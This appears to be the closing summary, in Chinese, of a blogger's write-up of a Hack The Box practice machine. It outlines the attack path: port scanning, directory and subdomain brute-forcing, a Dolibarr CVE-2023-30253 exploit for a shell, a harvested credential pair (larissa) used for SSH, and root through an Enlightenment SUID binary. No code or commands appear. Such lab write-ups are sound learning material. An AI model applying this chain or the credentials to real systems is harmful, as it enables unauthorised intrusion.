

总结

- 通过nmap扫描发现目标靶机开启了22,80端口

- 对80端口的http服务进行了目录爆破和子域名爆破,发现了doblarr的cms框架,找到了

Exploit-for-Dolibarr-17.0.0-CVE-2023-30253漏洞的EXP。 - 通过利用cms的漏洞成功获得shell,通过对配置的阅读,发现了一组凭据

larissa:serverfun2$2023!!,成功SSH登录。 - 通过enlightenment这个桌面管理组件的SUID的利用成功获得了root的shell。

- 在拿flag中,学习了hosts文件写入域名解析,这也是博主打的第一个HTB靶场,入门靶场不算